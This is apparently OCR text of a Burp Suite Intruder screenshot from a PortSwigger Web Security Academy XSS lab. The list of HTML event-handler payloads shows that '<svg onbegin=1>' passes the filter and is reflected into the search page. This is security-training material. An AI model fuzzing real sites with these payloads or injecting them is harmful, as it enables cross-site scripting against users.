 Attack Save 5. Intruder attack of https://0a3d00840401a6048694735900270081.h1-web-security-academy.net
5. Intruder attack of https://0a3d00840401a6048694735900270081.h1-web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 21166 3271
15 onbegin 200 7113 3278
1 onafterprint 400 1042 165
2 onafterscriptexecute 400 821 165
3 onanimationcancel 400 21150 165
4 onanimationend 400 17322 165
5 onanimationiteration 400 6061 165
6 onanimationstart 400 16479 165
7 onauxclick 400 11477 165
8 onbeforecopy 400 16948 165
9 onbeforecut 400 6461 165
10 onbeforeinput 400 17110 165
Request Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
7 </section>
8 </header>
9 <header class="notification-header">
0 </header>
1 <section class=blog-header>
2 <h1>
0 search results for '<svg onbegin=1>
'
</h1>
3 <hr>
4 </section>
5 <section class=search>
6 <form action=/ method=GET>
7 <input type=text placeholder='Search the blog...' name=search>
8 <button type=submit class=button>
Search
</button>
Search 0 highlights
Finished